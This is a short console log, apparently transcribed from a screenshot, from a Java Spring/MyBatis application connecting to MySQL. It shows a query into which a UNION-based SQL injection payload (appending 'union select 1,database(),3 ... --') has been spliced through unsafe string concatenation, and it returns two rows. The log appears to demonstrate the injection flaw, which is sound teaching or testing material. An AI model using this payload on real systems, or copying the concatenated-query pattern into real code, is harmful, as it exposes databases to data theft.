 Threads & Variables Console Actuator
rvlet : Completed initialization in 3 ms
nUtils : Creating a new SqlSession
nUtils : SqlSession [org.apache.ibatis.session.defaults.DefaultSqlSession@1ac87a7d] was not registered for synchron
Source : HikariPool-1 - Starting...
Source : HikariPool-1 - Start completed.
tion : JDBC Connection [HikariProxyConnection@1745163928 wrapping com.mysql.cj.jdbc.ConnectionImpl@886f3d9] will
: ==>  Preparing: SELECT * FROM people WHERE name = '张三'union select 1,database(),3 from people-- ；';
: ==> Parameters:
: <==      Total: 2
nUtils : Closing non transactional SqlSession [org.apache.ibatis.session.defaults.DefaultSqlSession@1ac87a7d]